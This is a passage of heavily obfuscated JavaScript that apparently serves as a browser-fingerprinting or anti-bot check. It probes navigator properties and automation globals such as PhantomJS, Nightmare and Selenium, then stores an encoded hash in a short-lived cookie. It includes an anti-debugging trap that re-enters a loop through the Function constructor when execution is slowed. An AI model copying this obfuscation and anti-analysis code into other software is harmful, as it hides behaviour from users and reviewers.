_0x35f8f4[_0xde56('0x31', '\x31\x4f\x53\x67')]();continue;case'\x32':return _0xb12914;continue;case'\x33':_0x3a53b7[_0xde56('0x32', '\x5b\x52\x54\x5a')](_0x2ad7f5);continue;case'\x34':var _0x10a790=new _0x35f8f4[_0xde56('0x33', '\x59\x31\x75\x73')](_0xde56('0x34', '\x74\x7a\x44\x76'));continue;case'\x35':for(var _0x4df2bd=0x0;_0x3a53b7[_0xde56('0x35', '\x74\x7a\x44\x76')](_0x4df2bd,_0x2fdca2[_0xde56('0x36', '\x48\x57\x77\x7a')]);_0x4df2bd++){var _0x4d42db=_0x2fdca2[_0x4df2bd][_0xde56('0x37', '\x53\x67\x26\x45')](0x0,_0x2fdca2[_0x4df2bd][_0xde56('0x38', '\x5d\x46\x6c\x49')]('\x3d'));var _0x2d9ffc=_0x2fdca2[_0x4df2bd][_0xde56('0x39', '\x51\x66\x21\x65')](_0x2fdca2[_0x4df2bd][_0xde56('0x3a', '\x4a\x75\x76\x6f')]('\x3d')+0x1,_0x2fdca2[_0x4df2bd][_0xde56('0x3b', '\x74\x7a\x44\x76')]);if(_0x10a790[_0xde56('0x3c', '\x4a\x77\x76\x33')](_0x4d42db)){_0xb12914[_0xb12914[_0xde56('0x3d', '\x41\x55\x61\x49')]]=_0x2d9ffc;}}continue;}break;}}function _0x4f81a8(_0x503c1e){var _0x3ecd80={'\x6d\x4d\x71':function _0x425bcf(_0x16dcd0,_0x368b48){return _0x58c196[_0xde56('0x3e', '\x5b\x52\x54\x5a')](_0x16dcd0,_0x368b48);}};var _0x2f0952;var _0x268c1a=_0x58c196[_0xde56('0x3f', '\x36\x4d\x6f\x28')](_0xeab387);var _0x8437aa=new _0x35f8f4[_0xde56('0x40', '\x36\x51\x25\x65')](_0x268c1a[_0xde56('0x41', '\x34\x6d\x28\x46')]);for(var _0x4bb5b5=0x0;_0x58c196[_0xde56('0x42', '\x63\x46\x49\x61')](_0x4bb5b5,_0x268c1a[_0xde56('0x43', '\x5d\x46\x6c\x49')]);_0x4bb5b5++){_0x8437aa[_0x4bb5b5]=_0x58c196[_0xde56('0x44', '\x48\x57\x77\x7a')](_0x2e9946,_0x58c196[_0xde56('0x45', '\x52\x40\x74\x46')](_0x503c1e,_0x268c1a[_0x4bb5b5]));}_0x58c196[_0xde56('0x46', '\x6f\x68\x35\x76')](_0x2ad7f5);var _0x51b06e=_0xde56('0x47', '\x56\x4e\x6e\x50');var _0x241b22=0x2;var _0x9d3b8d=0x0;var _0x5379c4=[];for(var _0x3e33da=0x0;_0x58c196[_0xde56('0x48', '\x30\x2a\x28\x6f')](_0x3e33da,_0x51b06e[_0xde56('0x49', '\x62\x6e\x61\x75')]);_0x3e33da++){_0x5379c4[_0xde56('0x4a', '\x7a\x57\x30\x42')](_0x3e33da);}var _0xf9a505=_0x5379c4[_0xde56('0x4b', '\x48\x57\x77\x7a')](function(_0x251d2b){return _0x58c196[_0xde56('0x4c', '\x48\x57\x77\x7a')](_0x5379c4[_0x251d2b],_0x241b22)?'':_0x51b06e[_0x251d2b];})[_0xde56('0x4d', '\x6f\x68\x35\x76')]('');var _0x47efbc=_0x5379c4[_0xde56('0x4e', '\x49\x4c\x68\x29')](function(_0x3b9d9f){return _0x3ecd80[_0xde56('0x4f', '\x52\x40\x74\x46')](_0x5379c4[_0x3b9d9f],_0x241b22)?_0x51b06e[_0x3b9d9f]:'';})[_0xde56('0x50', '\x64\x37\x25\x39')]('');var _0x15526f=[];for(var _0x1bc0f7=0x0;_0x58c196[_0xde56('0x51', '\x23\x62\x25\x73')](_0x1bc0f7,_0x58c196[_0xde56('0x52', '\x36\x51\x25\x65')](_0xf9a505[_0xde56('0x53', '\x30\x2a\x28\x6f')],_0x47efbc[_0xde56('0x54', '\x61\x29\x48\x44')]));_0x1bc0f7++){_0x15526f[_0xde56('0x55', '\x53\x67\x26\x45')](_0x1bc0f7);}var _0x293e68=_0x15526f[_0xde56('0x56', '\x70\x29\x69\x67')](function(_0x526950){return _0x58c196[_0xde56('0x3e', '\x5b\x52\x54\x5a')](_0x526950,_0x241b22)==_0x9d3b8d?_0xf9a505[_0x58c196[_0xde56('0x57', '\x44\x30\x52\x4d')](_0x526950,_0x241b22)]:_0x47efbc[_0x58c196[_0xde56('0x58', '\x5d\x46\x6c\x49')](_0x58c196[_0xde56('0x59', '\x64\x37\x25\x39')](_0x526950,_0x241b22),_0x9d3b8d)];})[_0xde56('0x5a', '\x29\x67\x50\x6e')]('');var _0xdd6816='\x56\x91\xcf\xb5\x6f\x3c\x52\x61';var _0x846797=0x2;var _0xcc774c=0x0;var _0x207f6c=[];for(var _0x7f3384=0x0;_0x7f3384<_0xdd6816['\x6c\x65\x6e\x67\x74\x68'];_0x7f3384++){_0x207f6c['\x70\x75\x73\x68'](_0x7f3384);}var _0xd06bf3=_0x207f6c.map(function(_0x36fdf4){return (_0x207f6c[_0x36fdf4]%_0x846797)?'':_0xdd6816[_0x36fdf4];})['\x6a\x6f\x69\x6e']('');var _0xd8ae8e=_0x207f6c.map(function(_0xf9cd90){return (_0x207f6c[_0xf9cd90]%_0x846797)?_0xdd6816[_0xf9cd90]:'';})['\x6a\x6f\x69\x6e']('');var _0x29956f=[];for(var _0x93b8f4=0x0;_0x93b8f4<_0xd06bf3['\x6c\x65\x6e\x67\x74\x68']+_0xd8ae8e['\x6c\x65\x6e\x67\x74\x68'];_0x93b8f4++){_0x29956f['\x70\x75\x73\x68'](_0x93b8f4);}var _0xf5a85f=_0x29956f.map(function(_0xf6bb14){return _0xf6bb14%_0x846797==_0xcc774c?_0xd06bf3[_0xf6bb14/_0x846797]:_0xd8ae8e[_0xf6bb14/_0x846797|_0xcc774c];})['\x6a\x6f\x69\x6e']('');var _0x532aa7='\x0d\x1b\x0b\x4f\x0a\x5c\x47\x86';var _0xceb298=0x6;while(--_0xceb298){_0x532aa7=_0x532aa7['\x73\x75\x62\x73\x74\x72'](0x1)+_0x532aa7[0x0];}var _0x25e26d=_0x532aa7;var _0xa3b862=_0x532aa7['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0xa3b862){_0x25e26d=_0x25e26d['\x73\x75\x62\x73\x74\x72'](0x1)+_0x25e26d[0x0];}var _0x1721b2=_0xde56('0x5c', '\xcb\x4e\xd6\x69\xb3\x93\x05\x18');var _0x31b9e3=_0x8437aa[_0xde56('0x5d', '\x6c\x40\x34\x62')]();var _0x5801db='';for(var _0x4bb5b5=0x0;_0x58c196[_0xde56('0x5e', '\x6c\x40\x34\x62')](_0x4bb5b5,_0x1721b2[_0xde56('0x5f', '\x2a\x44\x51\x64')]);_0x4bb5b5++){_0x5801db+=_0x58c196[_0xde56('0x60', '\x4f\x49\x66\x37')](_0x1721b2[_0xde56('0x61', '\x70\x46\x21\x42')](_0x4bb5b5),_0x31b9e3[_0xde56('0x62', '\x29\x67\x50\x6e')](_0x58c196[_0xde56('0x63', '\x53\x67\x26\x45')](_0x4bb5b5,_0x31b9e3[_0xde56('0x49', '\x62\x6e\x61\x75')])))[_0xde56('0x64', '\x56\x4e\x6e\x50')](0x10);}_0x58c196[_0xde56('0x65', '\x37\x42\x6d\x76')](_0x2ad7f5);_0xe56d[_0xde56('0x66', '\x25\x56\x35\x6e')](_0x58c196[_0xde56('0x67', '\x4b\x5d\x6f\x30')](btoa,_0x503c1e));_0x2f0952=_0x58c196[_0xde56('0x68', '\x32\x4a\x70\x33')](btoa,_0x58c196[_0xde56('0x69', '\x59\x31\x75\x73')](_0x58c196[_0xde56('0x6a', '\x53\x2a\x6c\x2a')](_0x58c196[_0xde56('0x6b', '\x25\x56\x35\x6e')](_0x58c196[_0xde56('0x6c', '\x4f\x49\x66\x37')](_0x58c196[_0xde56('0x6d', '\x2a\x75\x43\x4c')](_0xde56,_0x58c196[_0xde56('0x6e', '\x6c\x40\x34\x62')](_0xe56d[_0xde56('0x6f', '\x63\x46\x49\x61')],0x1),_0x1721b2[_0xde56('0x70', '\x66\x6d\x28\x49')](0x0,0x5)),_0xde56('0x71', '\x66\x6d\x28\x49')),_0x31b9e3),_0xde56('0x72', '\x7a\x57\x30\x42')),_0x5801db));_0xe56d[_0xde56('0x73', '\x70\x46\x21\x42')]();_0x58c196[_0xde56('0x74', '\x61\x29\x48\x44')](_0x2b4075,_0xde56('0x75', '\x56\x4e\x6e\x50'),_0x2f0952,0x14);}function _0x2e9946(_0x3cf2ec){var _0x43934b=0x0;for(var _0x3832af=0x0;_0x3832af<_0x3cf2ec[_0xde56('0x76', '\x47\x73\x58\x52')];_0x3832af++){_0x43934b+=_0x3cf2ec[_0xde56('0x77', '\x36\x4d\x6f\x28')](_0x3832af);}_0x58c196[_0xde56('0x78', '\x25\x56\x35\x6e')](_0x2ad7f5);return _0x43934b;}function _0x2b4075(_0x1fcef8,_0x1f2925,_0x499d39){var _0x2892a7={'\x66\x79\x42':function _0x4b6546(_0x501bd2,_0x506eb3){return _0x501bd2+_0x506eb3;},'\x48\x6b\x5a':function _0x39954a(_0x38b2df,_0x5a2b9d){return _0x38b2df*_0x5a2b9d;},'\x41\x4a\x63':function _0x205bb6(_0xab02ff,_0x349ed2){return _0xab02ff+_0x349ed2;},'\x62\x67\x54':function _0x4b42c0(_0xb7f52a,_0x2cce94){return _0xb7f52a+_0x2cce94;},'\x58\x79\x49':function _0x2f16d6(_0x54c11c,_0x56f863){return _0x54c11c+_0x56f863;},'\x67\x61\x54':function _0x1c5f00(_0x69cef5,_0x38dffe){return _0x69cef5+_0x38dffe;},'\x50\x76\x44':function _0x3c0f69(_0xb51354,_0x1ec749){return _0xb51354-_0x1ec749;}};var _0x3f5c6b=_0xde56('0x79', '\x63\x46\x49\x61')[_0xde56('0x7a', '\x39\x4f\x4a\x56')]('\x7c'),_0xfabca9=0x0;while(!![]){switch(_0x3f5c6b[_0xfabca9++]){case'\x30':while(--_0x2633b9){_0x2b4fd9=_0x2892a7[_0xde56('0x7b', '\x64\x37\x25\x39')](_0x2b4fd9[_0xde56('0x7c', '\x59\x31\x75\x73')](0x1),_0x2b4fd9[0x0]);}continue;case'\x31':var _0x467af8=_0xde56('0x7d', '\x41\x55\x61\x49');continue;case'\x32':if(_0x499d39){var _0x3e7c10=new _0x35f8f4[_0xde56('0x7e', '\x36\x4d\x6f\x28')]();_0x3e7c10[_0xde56('0x7f', '\x5b\x52\x54\x5a')](_0x2892a7[_0xde56('0x80', '\x23\x62\x25\x73')](_0x3e7c10[_0xde56('0x81', '\x25\x56\x35\x6e')](),_0x2892a7[_0xde56('0x82', '\x2a\x44\x51\x64')](_0x499d39,0x3e8)));var _0x1f950c=_0x2892a7[_0xde56('0x83', '\x30\x2a\x28\x6f')](_0xde56('0x84', '\x4a\x77\x76\x33'),_0x3e7c10[_0xde56('0x85', '\x58\x39\x69\x37')]());}continue;case'\x33':var _0x69ce40=0x2;continue;case'\x34':while(--_0x69ce40){_0x467af8=_0x467af8[_0xde56('0x86', '\x56\x4e\x6e\x50')](0x1)+_0x467af8[0x0];}continue;case'\x35':_0x59a92d[_0xde56('0x87', '\x66\x6d\x28\x49')]=_0x2892a7[_0xde56('0x88', '\x70\x29\x69\x67')](_0x2892a7[_0xde56('0x89', '\x70\x29\x69\x67')](_0x2892a7[_0xde56('0x8a', '\x31\x4f\x53\x67')](_0x2892a7[_0xde56('0x8b', '\x66\x6d\x28\x49')](_0x1fcef8,'\x3d'),_0x1f2925),_0x1f950c),_0xde56('0x8c', '\x52\x77\x58\x2a'));continue;case'\x36':var _0x2633b9=_0x2892a7[_0xde56('0x8d', '\x48\x57\x77\x7a')](_0x467af8[_0xde56('0x8e', '\x53\x2a\x6c\x2a')],0x0);continue;case'\x37':var _0x1f950c='';continue;case'\x38':var _0x2b4fd9=_0x467af8;continue;}break;}}function _0xee1da5(){var _0x24a19e={'\x53\x44\x45':function _0x1c747d(_0x467bde,_0x4be114){return _0x58c196[_0xde56('0x8f', '\x53\x67\x26\x45')](_0x467bde,_0x4be114);},'\x49\x53\x72':function _0x536722(_0x20a42b,_0x3ea90b){return _0x58c196[_0xde56('0x90', '\x49\x4c\x68\x29')](_0x20a42b,_0x3ea90b);},'\x49\x4a\x78':function _0xded8c2(_0x2eb162,_0x340fb5){return _0x58c196[_0xde56('0x91', '\x48\x57\x77\x7a')](_0x2eb162,_0x340fb5);},'\x6b\x78\x66':function _0xf1bbff(_0x2ef472,_0x5cafe5){return _0x58c196[_0xde56('0x92', '\x4a\x77\x76\x33')](_0x2ef472,_0x5cafe5);}};function _0x3ceccf(_0x50040a){if((''+_0x24a19e[_0xde56('0x93', '\x6c\x40\x34\x62')](_0x50040a,_0x50040a))[_0xde56('0x94', '\x34\x21\x59\x47')]!==0x1||_0x24a19e[_0xde56('0x95', '\x61\x29\x48\x44')](_0x24a19e[_0xde56('0x96', '\x25\x56\x35\x6e')](_0x50040a,0x14),0x0)){(function(){}[_0xde56('0x97', '\x34\x21\x59\x47')](_0xde56('0x98', '\x36\x51\x25\x65'))());}else{(function(){}[_0xde56('0x99', '\x25\x56\x35\x6e')](_0xde56('0x9a', '\x34\x21\x59\x47'))());}return _0x24a19e[_0xde56('0x9b', '\x61\x29\x48\x44')](_0x3ceccf,++_0x50040a);}try{return _0x58c196[_0xde56('0x9c', '\x4b\x5d\x6f\x30')](_0x3ceccf,0x0);}catch(_0x542753){}};function _0x2ad7f5(){if(_0x58c196[_0xde56('0x9d', '\x36\x51\x25\x65')](new _0x35f8f4[_0xde56('0x9e', '\x29\x67\x50\x6e')]()[_0xde56('0x9f', '\x47\x73\x58\x52')](),_0x19a1f6)>0x1f4){_0xee1da5();}}function _0x554d9e(_0x4e44bf){var _0x2c4fb8={'\x4e\x4f\x68':function _0x5ea6a9(_0x3f8927,_0x2ba223){return _0x58c196[_0xde56('0xa0', '\x62\x55\x6c\x79')](_0x3f8927,_0x2ba223);},'\x47\x70\x59':function _0x446180(_0x2f0c23,_0x6254c6){return _0x58c196[_0xde56('0xa1', '\x52\x40\x74\x46')](_0x2f0c23,_0x6254c6);},'\x48\x76\x54':function _0x28552b(_0x3beb6e,_0x50e86d){return _0x58c196[_0xde56('0xa2', '\x49\x4c\x68\x29')](_0x3beb6e,_0x50e86d);}};var _0x40a8f9='';var _0x1f1591=_0xde56('0xa3', '\x6c\x40\x34\x62');var _0x43e45d=0x2;var _0x2a9027=0x0;var _0x2d0d4a=[];for(var _0x3c52f5=0x0;_0x58c196[_0xde56('0xa4', '\x2a\x44\x51\x64')](_0x3c52f5,_0x1f1591[_0xde56('0x53', '\x30\x2a\x28\x6f')]);_0x3c52f5++){_0x2d0d4a[_0xde56('0xa5', '\x70\x29\x69\x67')](_0x3c52f5);}var _0x3a7e07=_0x2d0d4a[_0xde56('0xa6', '\x6f\x68\x35\x76')](function(_0x3bb696){return _0x2d0d4a[_0x3bb696]%_0x43e45d?'':_0x1f1591[_0x3bb696];})[_0xde56('0xa7', '\x41\x2a\x23\x23')]('');var _0x182bd1=_0x2d0d4a[_0xde56('0xa8', '\x53\x2a\x6c\x2a')](function(_0xa78601){return _0x2c4fb8[_0xde56('0xa9', '\x66\x6d\x28\x49')](_0x2d0d4a[_0xa78601],_0x43e45d)?_0x1f1591[_0xa78601]:'';})[_0xde56('0xaa', '\x69\x24\x26\x57')]('');var _0x4ac4f3=[];for(var _0x4d8c1a=0x0;_0x4d8c1a<_0x3a7e07[_0xde56('0xab', '\x2a\x75\x43\x4c')]+_0x182bd1[_0xde56('0xac', '\x6c\x40\x34\x62')];_0x4d8c1a++){_0x4ac4f3[_0xde56('0xad', '\x61\x29\x48\x44')](_0x4d8c1a);}var _0x390818=_0x4ac4f3[_0xde56('0xae', '\x47\x73\x58\x52')](function(_0x2fb9c8){return _0x2c4fb8[_0xde56('0xaf', '\x59\x31\x75\x73')](_0x2fb9c8,_0x43e45d)==_0x2a9027?_0x3a7e07[_0x2c4fb8[_0xde56('0xb0', '\x52\x77\x58\x2a')](_0x2fb9c8,_0x43e45d)]:_0x182bd1[_0x2c4fb8[_0xde56('0xb1', '\x62\x55\x6c\x79')](_0x2c4fb8[_0xde56('0xb2', '\x32\x4a\x70\x33')](_0x2fb9c8,_0x43e45d),_0x2a9027)];})[_0xde56('0xb3', '\x2a\x44\x51\x64')]('');var _0x393ada=new Array();for(var _0x146dbb=0x0;_0x146dbb<_0x4e44bf[_0xde56('0x8e', '\x53\x2a\x6c\x2a')];_0x146dbb++){var _0x881310=_0x4e44bf[_0x146dbb][0x0];var _0x4842ce=_0x4e44bf[_0x146dbb][0x2];switch(_0x4e44bf[_0x146dbb][0x1]){case _0xde56('0xb4', '\x47\x73\x58\x52'):try{if(_0x58c196[_0xde56('0xb5', '\x5d\x46\x6c\x49')](typeof _0x58c196[_0xde56('0xb6', '\x61\x29\x48\x44')](_0x4842ce),_0xde56('0xb7', '\x61\x29\x48\x44'))){_0x393ada[_0x393ada[_0xde56('0xb8', '\x52\x77\x58\x2a')]]=_0x58c196[_0xde56('0xb9', '\x64\x37\x25\x39')](_0x3c2269,_0x58c196[_0xde56('0xba', '\x74\x7a\x44\x76')](_0x881310,_0xde56('0xbb', '\x7a\x57\x30\x42')));}else{_0x393ada[_0x393ada[_0xde56('0xbc', '\x44\x30\x52\x4d')]]=_0x58c196[_0xde56('0xbd', '\x36\x4d\x6f\x28')](_0x3c2269,_0x58c196[_0xde56('0xbe', '\x23\x62\x25\x73')](_0x881310,_0xde56('0xbf', '\x30\x2a\x28\x6f')));}}catch(_0x38a0f8){_0x393ada[_0x393ada[_0xde56('0xc0', '\x57\x77\x31\x2a')]]=_0x58c196[_0xde56('0xc1', '\x5d\x46\x6c\x49')](_0x3c2269,_0x881310+_0xde56('0xc2', '\x4b\x5d\x6f\x30'));}break;case _0xde56('0xc3', '\x32\x4a\x70\x33'):try{try{_0x40a8f9=_0x4842ce();if(_0x58c196[_0xde56('0xc4', '\x31\x4f\x53\x67')](typeof _0x40a8f9,_0xde56('0xc5', '\x57\x77\x31\x2a'))){_0x393ada[_0x393ada[_0xde56('0xc6', '\x66\x6d\x28\x49')]]=_0x58c196[_0xde56('0xc7', '\x4b\x5d\x6f\x30')](_0x3c2269,_0x58c196[_0xde56('0xc8', '\x62\x55\x6c\x79')](_0x881310,_0xde56('0xc9', '\x6f\x68\x35\x76')));}else if(_0x58c196[_0xde56('0xca', '\x4b\x5d\x6f\x30')](_0x40a8f9,null)){_0x393ada[_0x393ada[_0xde56('0xc0', '\x57\x77\x31\x2a')]]=_0x58c196[_0xde56('0xcb', '\x53\x67\x26\x45')](_0x3c2269,_0x58c196[_0xde56('0xcc', '\x53\x2a\x6c\x2a')](_0x881310,_0xde56('0xcd', '\x69\x24\x26\x57')));}else{_0x393ada[_0x393ada[_0xde56('0xce', '\x31\x4f\x53\x67')]]=_0x58c196[_0xde56('0xcf', '\x41\x2a\x23\x23')](_0x3c2269,_0x58c196[_0xde56('0xd0', '\x52\x40\x74\x46')](_0x58c196[_0xde56('0xd1', '\x43\x47\x6d\x30')](_0x881310,'\x3d'),_0x40a8f9[_0xde56('0xd2', '\x58\x39\x69\x37')]()));}}catch(_0x71cb03){_0x393ada[_0x393ada[_0xde56('0xd3', '\x69\x24\x26\x57')]]=_0x58c196[_0xde56('0xd4', '\x31\x4f\x53\x67')](_0x3c2269,_0x58c196[_0xde56('0xd5', '\x70\x29\x69\x67')](_0x881310,_0xde56('0xd6', '\x66\x6d\x28\x49')));break;}break;}catch(_0x140e67){_0x393ada[_0x393ada[_0xde56('0xd7', '\x52\x40\x74\x46')]]=_0x58c196[_0xde56('0xd8', '\x41\x55\x61\x49')](_0x3c2269,_0x58c196[_0xde56('0xd9', '\x32\x4a\x70\x33')](_0x58c196[_0xde56('0xda', '\x52\x40\x74\x46')](_0x881310,'\x3d'),_0x140e67));}break;case _0xde56('0xdb', '\x29\x67\x50\x6e'):try{var _0xd90b05=_0xde56('0xdc', '\x23\x62\x25\x73')[_0xde56('0x30', '\x64\x37\x25\x39')]('\x7c'),_0x2168e8=0x0;while(!![]){switch(_0xd90b05[_0x2168e8++]){case'\x30':for(var _0x2e9c4e=0x0;_0x2e9c4e<_0x256835[_0xde56('0xdd', '\x74\x7a\x44\x76')][_0xde56('0x76', '\x47\x73\x58\x52')];_0x2e9c4e++){var _0x1c12ec=_0xde56('0xde', '\x5b\x52\x54\x5a')[_0xde56('0xdf', '\x41\x74\x6c\x37')]('\x7c'),_0x59399b=0x0;while(!![]){switch(_0x1c12ec[_0x59399b++]){case'\x30':var _0x3cc215=_0x256835[_0xde56('0xe0', '\x53\x67\x26\x45')][_0x2e9c4e][_0xde56('0xe1', '\x64\x37\x25\x39')];continue;case'\x31':if(typeof _0x3cc215===_0xde56('0xe2', '\x36\x51\x25\x65')){_0x494b88=_0xde56('0xe3', '\x64\x37\x25\x39');}else if(_0x58c196[_0xde56('0xe4', '\x63\x46\x49\x61')](_0x3cc215[_0xde56('0xc', '\x48\x57\x77\x7a')]('\x2e')[_0xde56('0xe5', '\x58\x39\x69\x37')],0x1)){_0x494b88=_0x3cc215[_0xde56('0xe6', '\x44\x30\x52\x4d')]('\x2e')[_0xde56('0xe7', '\x52\x77\x58\x2a')]();}continue;case'\x32':if(_0xb93b51[_0xde56('0xe8', '\x70\x46\x21\x42')](_0x494b88)<0x0){_0xb93b51[_0xde56('0xe9', '\x62\x6e\x61\x75')](_0x494b88);}continue;case'\x33':var _0x494b88=_0xde56('0xea', '\x30\x2a\x28\x6f');continue;case'\x34':if(_0x58c196[_0xde56('0xeb', '\x52\x40\x74\x46')](typeof _0x256835[_0xde56('0xec', '\x51\x66\x21\x65')][_0x2e9c4e],_0xde56('0xed', '\x39\x4f\x4a\x56'))){_0x393ada[_0x393ada[_0xde56('0xee', '\x29\x67\x50\x6e')]]=_0x58c196[_0xde56('0xef', '\x7a\x57\x30\x42')](_0x3c2269,_0xde56('0xf0', '\x62\x55\x6c\x79'));break;}continue;}break;}}continue;case'\x31':for(var _0x2e9c4e=0x0;_0x58c196[_0xde56('0xf1', '\x41\x2a\x23\x23')](_0x2e9c4e,_0xb93b51[_0xde56('0xf2', '\x32\x4a\x70\x33')]);_0x2e9c4e++){_0x393ada[_0x393ada[_0xde56('0xf3', '\x56\x4e\x6e\x50')]]=_0x3c2269(_0xde56('0xf4', '\x6c\x40\x34\x62')+_0xb93b51[_0x2e9c4e]);}continue;case'\x32':try{_0x2e9c4e=_0xb93b51[_0xde56('0xf5', '\x58\x39\x69\x37')]('\x69');}catch(_0x4b8ae5){_0x393ada[_0x393ada[_0xde56('0xbc', '\x44\x30\x52\x4d')]]=_0x58c196[_0xde56('0xc7', '\x4b\x5d\x6f\x30')](_0x3c2269,_0xde56('0xf6', '\x4a\x77\x76\x33'));break;}continue;case'\x33':var _0xb93b51=[];continue;case'\x34':try{var _0x47457f=_0x256835[_0xde56('0xf7', '\x57\x77\x31\x2a')][_0xde56('0xf8', '\x49\x4c\x68\x29')];if(_0x58c196[_0xde56('0xf9', '\x63\x46\x49\x61')](_0x47457f,0x0)||_0x47457f==null){_0x393ada[_0x393ada[_0xde56('0xfa', '\x59\x31\x75\x73')]]=_0x58c196[_0xde56('0xfb', '\x57\x77\x31\x2a')](_0x3c2269,_0xde56('0xfc', '\x39\x4f\x4a\x56'));break;}}catch(_0x24eceb){_0x393ada[_0x393ada[_0xde56('0x8e', '\x53\x2a\x6c\x2a')]]=_0x58c196[_0xde56('0xfd', '\x69\x24\x26\x57')](_0x3c2269,_0xde56('0xfe', '\x62\x6e\x61\x75'));break;}continue;}break;}}catch(_0x4e7e8c){_0x393ada[_0x393ada[_0xde56('0xff', '\x36\x4d\x6f\x28')]]=_0x3c2269(_0x58c196[_0xde56('0x100', '\x4f\x49\x66\x37')](_0xde56('0x101', '\x39\x4f\x4a\x56'),_0x4e7e8c));}break;case _0xde56('0x102', '\x2a\x75\x43\x4c'):if(_0x58c196[_0xde56('0x103', '\x49\x4c\x68\x29')](_0x881310,_0xde56('0x104', '\x52\x77\x58\x2a'))){try{var _0x171ab6='';var _0xd71f2d=navigator[_0xde56('0x105', '\x31\x4f\x53\x67')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xde56('0x106', '\x58\x39\x69\x37')](_0xd71f2d)){_0x171ab6=_0xde56('0x107', '\x49\x4c\x68\x29');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xde56('0x108', '\x43\x47\x6d\x30')](_0xd71f2d)){_0x171ab6=_0xde56('0x109', '\x64\x37\x25\x39');}else{_0x171ab6=_0xde56('0x10a', '\x4b\x5d\x6f\x30');}_0x393ada[_0x393ada[_0xde56('0x5f', '\x2a\x44\x51\x64')]]=_0x58c196[_0xde56('0x10b', '\x66\x6d\x28\x49')](_0x3c2269,_0x58c196[_0xde56('0x10c', '\x69\x24\x26\x57')](_0x58c196[_0xde56('0x10d', '\x53\x67\x26\x45')](_0x881310,'\x3d'),_0x171ab6));}catch(_0x39e230){_0x393ada[_0x393ada[_0xde56('0x10e', '\x23\x62\x25\x73')]]=_0x58c196[_0xde56('0x10f', '\x4a\x75\x76\x6f')](_0x3c2269,_0x58c196[_0xde56('0x110', '\x64\x37\x25\x39')](_0x58c196[_0xde56('0x111', '\x58\x39\x69\x37')](_0x881310,_0xde56('0x112', '\x64\x37\x25\x39')),_0x39e230[_0xde56('0x113', '\x61\x29\x48\x44')]()));}}break;}_0x58c196[_0xde56('0x114', '\x48\x57\x77\x7a')](_0x2ad7f5);}return _0x393ada[_0xde56('0x115', '\x49\x4c\x68\x29')]();}var _0x1772f5=[[_0xde56('0x116', '\x52\x77\x58\x2a'),_0xde56('0x117', '\x25\x56\x35\x6e'),function(){return navigator;}],[_0xde56('0x118', '\x36\x51\x25\x65'),_0xde56('0x119', '\x30\x2a\x28\x6f'),function(){return navigator[_0xde56('0x11a', '\x57\x77\x31\x2a')];}],[_0xde56('0x11b', '\x66\x6d\x28\x49'),_0xde56('0x11c', '\x48\x57\x77\x7a'),function(){return navigator[_0xde56('0x11d', '\x70\x29\x69\x67')];}],[_0xde56('0x11e', '\x57\x77\x31\x2a'),_0xde56('0x11f', '\x43\x47\x6d\x30'),function(){return navigator[_0xde56('0x120', '\x37\x42\x6d\x76')][_0xde56('0x121', '\x43\x47\x6d\x30')]==0x0;}],[_0xde56('0x122', '\x5d\x46\x6c\x49'),_0xde56('0x119', '\x30\x2a\x28\x6f'),function(){return navigator[_0xde56('0x123', '\x32\x4a\x70\x33')];}],[_0xde56('0x124', '\x36\x4d\x6f\x28'),_0xde56('0x11f', '\x43\x47\x6d\x30'),function(){return navigator[_0xde56('0x125', '\x34\x21\x59\x47')];}],[_0xde56('0x126', '\x56\x4e\x6e\x50'),_0xde56('0x127', '\x34\x6d\x28\x46'),function(){}],[_0xde56('0x128', '\x58\x39\x69\x37'),_0xde56('0x129', '\x5b\x52\x54\x5a'),function(){var _0x355876=ActiveXObject;return _0x355876;}],[_0xde56('0x12a', '\x58\x39\x69\x37'),_0xde56('0x12b', '\x62\x55\x6c\x79'),function(){var _0x114caa=webkitURL;return _0x114caa;}],[_0xde56('0x12c', '\x63\x46\x49\x61'),_0xde56('0x12d', '\x64\x37\x25\x39'),function(){var _0xce2e75=_phantom;return _0xce2e75;}],[_0xde56('0x12e', '\x41\x55\x61\x49'),_0xde56('0x12f', '\x62\x6e\x61\x75'),function(){var _0x2e45fe=callPhantom;return _0x2e45fe;}],[_0xde56('0x130', '\x53\x2a\x6c\x2a'),_0xde56('0x131', '\x53\x67\x26\x45'),function(){var _0x4ac38f=chrome;return _0x4ac38f;}],[_0xde56('0x132', '\x44\x30\x52\x4d'),_0xde56('0x117', '\x25\x56\x35\x6e'),function(){var _0x3a4d66=yandex;return _0x3a4d66;}],[_0xde56('0x133', '\x61\x29\x48\x44'),_0xde56('0x134', '\x56\x4e\x6e\x50'),function(){var _0x540d2b=opera;return _0x540d2b;}],[_0xde56('0x135', '\x63\x46\x49\x61'),_0xde56('0x136', '\x48\x57\x77\x7a'),function(){var _0x233bed=opr;return _0x233bed;}],[_0xde56('0x137', '\x6f\x68\x35\x76'),_0xde56('0x138', '\x4f\x49\x66\x37'),function(){var _0x343b83=safari;return _0x343b83;}],[_0xde56('0x139', '\x36\x4d\x6f\x28'),_0xde56('0x13a', '\x41\x2a\x23\x23'),function(){var _0x1732a5=awesomium;return _0x1732a5;}],[_0xde56('0x13b', '\x49\x4c\x68\x29'),_0xde56('0x129', '\x5b\x52\x54\x5a'),function(){var _0x12cd90=puffinDevice;return _0x12cd90;}],[_0xde56('0x13c', '\x53\x67\x26\x45'),_0xde56('0xb4', '\x47\x73\x58\x52'),function(){var _0x6610cd=__nightmare;return _0x6610cd;}],[_0xde56('0x13d', '\x5d\x46\x6c\x49'),_0xde56('0x13e', '\x6f\x68\x35\x76'),function(){var _0x31415c=domAutomation;return _0x31415c;}],[_0xde56('0x13f', '\x37\x42\x6d\x76'),_0xde56('0x136', '\x48\x57\x77\x7a'),function(){var _0x433378=domAutomationController;return _0x433378;}],[_0xde56('0x140', '\x4a\x77\x76\x33'),_0xde56('0xb4', '\x47\x73\x58\x52'),function(){var _0x1f5504=_Selenium_IDE_Recorder;return _0x1f5504;}],[_0xde56('0x141', '\x70\x46\x21\x42'),_0xde56('0x142', '\x5d\x46\x6c\x49'),function(){return document[_0xde56('0x143', '\x70\x29\x69\x67')];}],[_0xde56('0x144', '\x31\x4f\x53\x67'),_0xde56('0x134', '\x56\x4e\x6e\x50'),function(){return document[_0xde56('0x145', '\x52\x77\x58\x2a')];}],[_0xde56('0x146', '\x4f\x49\x66\x37'),_0xde56('0x147', '\x52\x40\x74\x46'),function(){return 